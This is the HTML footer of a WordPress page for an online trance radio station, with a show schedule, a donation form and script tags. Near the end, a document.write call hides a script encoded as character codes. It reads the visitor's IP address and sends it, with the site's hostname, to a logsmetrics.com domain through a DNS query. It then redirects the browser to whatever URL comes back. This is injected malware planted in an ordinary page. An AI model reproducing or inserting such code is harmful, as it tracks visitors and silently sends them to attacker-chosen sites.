							<img loading="lazy" width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/vorcera-trancescension">Vorcera &#8211; Trancescension</a>
							</h5>
							<p>
								16:00							</p>
							<img loading="lazy" width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/indicazo-psytrance-energy">Indicazo &#8211; Psytrance Energy</a>
							</h5>
							<p>
								17:00							</p>
							<img loading="lazy" width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/10.-Indicazo-Psytrance-Energy-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/10.-Indicazo-Psytrance-Energy-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/10.-Indicazo-Psytrance-Energy-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2020/01/10.-Indicazo-Psytrance-Energy-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2020/01/10.-Indicazo-Psytrance-Energy-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/vision-x-neutralize-radio">Vision X &#8211; Neutralize Radio</a>
							</h5>
							<p>
								18:00							</p>
							<img loading="lazy" width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								19:00							</p>
							<img loading="lazy" width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/paul-oakenfold-planet-perfecto">Paul Oakenfold &#8211; Planet Perfecto</a>
							</h5>
							<p>
								20:00							</p>
							<img loading="lazy" width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								21:00							</p>
							<img loading="lazy" width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="nav_menu-2" class="qt-widget col qt-ms-item widget_nav_menu"><h5 class="qt-caption-small"><span>Usefull Link<span></h5><div class="menu-fotter-menu-over-container"><ul id="menu-fotter-menu-over" class="menu"><li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://t-er.org/weekly-schedule">Weekly Schedule</a></li>
</ul></div></aside><aside id="paypal_donations-3" class="qt-widget col qt-ms-item widget_paypal_donations"><h5 class="qt-caption-small"><span>Donate<span></h5><p>Buy us a coffee</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img loading="lazy" alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside>                    </div>



                </div>

                                    <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg">
                        <img src="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg" alt="Featured image">
                    </div>
                            </div>
        

    <div class="qt-footer-bottom qt-content-primary-dark">
    	<div class="qt-container">
    		<div class="row">
    			<div class="col s12 m12 l8">
                    <p>@2020-2024 Trance Energy Radio Station</p>    				<ul class="qt-menu-footer qt-small qt-list-chevron ">
                        <li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4755"><a href="#">Privacy</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="#">Cookie</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a target="_blank" href="https://www.melewebandgrafic.com">Edit By Me.Le Web &#038; Grafic</a></li>
 
    				</ul>
    			</div>
    			<div class="col s12 m12 l4">
    				<ul class="qt-menu-social">
	    				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>                    </ul>
    			</div>
    		</div>
    	</div>
                    <a href="#onair2Body" class="qt-to-top qt-content-primary-dark qt-smoothscroll"><i class="dripicons-chevron-up"></i></a>    
                    
    </div>

</div>    			<div id="qtcurrentpermalink"  data-permalink="https://t-er.org/shows/page/5">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onair2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://t-er.org/shows/page/5?qt-ajax-pageload-custom=output"></div>
				<div id="qantumthemesproxyurl" class="qt-hidden" data-proxyurl="https://t-er.org"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://t-er.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/min/qt-main-min.js?ver=5.3.2" id="qantumthemes_main-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-ajax-pageload/js/min/qt-ajax-pageload-min.js?ver=2.4" id="qt_ajax_pageload_script-js"></script>
<script type="text/javascript" id="qt_loveit_script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://t-er.org/wp-admin/admin-ajax.php","nonce":"70fbc8bd6b"};
//# sourceURL=qt_loveit_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-loveit/js/qt-loveit.js?ver=1.0" id="qt_loveit_script-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/min/script-min.js?ver=6.9" id="qtPlacesScript-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-swipebox/min/qt-swipebox-min.js?ver=5.6.3" id="swipebox-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.quicksand.js?ver=1.0.0" id="qtsubpages_quicksand-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.easing.1.3.js?ver=1.0.0" id="qtsubpages_easing-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-css-transform.js?ver=1.0.0" id="qtsubpages_csstransform-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-animate-css-rotate-scale.js?ver=1.0.0" id="qtsubpages_jquery-animate-css-rotate-scale-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.8" id="vdl_subpages_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://t-er.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://t-er.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- QT CSS ID 0a44bb797030d344b5a6b3daeaf2c9dc -->	</body>
</html>